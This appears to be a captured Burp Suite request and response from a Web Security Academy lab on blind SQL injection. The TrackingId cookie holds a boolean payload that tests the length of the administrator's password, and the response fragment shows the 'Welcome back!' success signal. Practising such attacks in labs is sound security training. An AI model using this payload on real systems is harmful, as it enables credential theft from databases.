 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ab0000c0497ce3b80f912f500f90056.web-security-academy.net
3 Cookie: TrackingId=foVr7LwB3ucIFgHH' and (select length(password)
from users where username='administrator' limit 1)>1-- -;
session=LhS8R2PNyKlY8i9OzDjCMfcjPoQ7GmmK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>